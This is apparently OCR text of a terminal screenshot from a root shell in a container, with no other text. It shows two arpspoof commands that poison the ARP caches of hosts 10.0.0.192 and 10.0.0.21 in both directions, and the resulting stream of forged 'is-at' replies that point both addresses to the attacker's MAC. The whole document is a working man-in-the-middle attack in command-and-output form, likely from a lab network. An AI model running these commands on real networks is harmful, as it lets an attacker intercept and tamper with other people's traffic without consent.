 ┌──(root㉿cc6cfb7f7522)-[~]
└─# arpspoof -i eth0 10.0.0.192 -rt 10.0.0.21
2:42:a:0:0:83 2:42:a:0:0:15 0806 42: arp reply 10.0.0.192 is-at 2:42:a:0:0:83
2:42:a:0:0:83 2:42:a:0:0:c0 0806 42: arp reply 10.0.0.21 is-at 2:42:a:0:0:83
2:42:a:0:0:83 2:42:a:0:0:15 0806 42: arp reply 10.0.0.192 is-at 2:42:a:0:0:83
2:42:a:0:0:83 2:42:a:0:0:c0 0806 42: arp reply 10.0.0.21 is-at 2:42:a:0:0:83
2:42:a:0:0:83 2:42:a:0:0:15 0806 42: arp reply 10.0.0.192 is-at 2:42:a:0:0:83
2:42:a:0:0:83 2:42:a:0:0:c0 0806 42: arp reply 10.0.0.21 is-at 2:42:a:0:0:83
2:42:a:0:0:83 2:42:a:0:0:15 0806 42: arp reply 10.0.0.192 is-at 2:42:a:0:0:83
2:42:a:0:0:83 2:42:a:0:0:c0 0806 42: arp reply 10.0.0.21 is-at 2:42:a:0:0:83
2:42:a:0:0:83 2:42:a:0:0:15 0806 42: arp reply 10.0.0.192 is-at 2:42:a:0:0:83
2:42:a:0:0:83 2:42:a:0:0:c0 0806 42: arp reply 10.0.0.21 is-at 2:42:a:0:0:83
2:42:a:0:0:83 2:42:a:0:0:15 0806 42: arp reply 10.0.0.192 is-at 2:42:a:0:0:83
2:42:a:0:0:83 2:42:a:0:0:c0 0806 42: arp reply 10.0.0.21 is-at 2:42:a:0:0:83
root@cc6cfb7f7522: ~ 203x29
┌──(root㉿cc6cfb7f7522)-[~]
└─# arpspoof -i eth0 10.0.0.21 -rt 10.0.0.192
2:42:a:0:0:83 2:42:a:0:0:c0 0806 42: arp reply 10.0.0.21 is-at 2:42:a:0:0:83
2:42:a:0:0:83 2:42:a:0:0:15 0806 42: arp reply 10.0.0.192 is-at 2:42:a:0:0:83
2:42:a:0:0:83 2:42:a:0:0:c0 0806 42: arp reply 10.0.0.21 is-at 2:42:a:0:0:83
2:42:a:0:0:83 2:42:a:0:0:15 0806 42: arp reply 10.0.0.192 is-at 2:42:a:0:0:83